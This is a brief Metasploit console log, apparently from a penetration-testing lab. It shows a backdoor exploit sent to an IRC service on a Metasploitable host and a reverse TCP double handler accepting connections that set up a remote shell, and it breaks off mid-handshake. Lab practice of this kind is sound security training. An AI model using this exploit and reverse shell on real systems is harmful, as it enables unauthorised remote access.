 [*] Started reverse TCP double handler on 192.168.23.139:4444
[*] 192.168.23.138:6667 - Connected to 192.168.23.138:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.23.138:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo leSR1sSgtLoYPRbQ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "leSR1sSgtLoYPRbQ\r\n"
[*] Matching...
[*] A is input...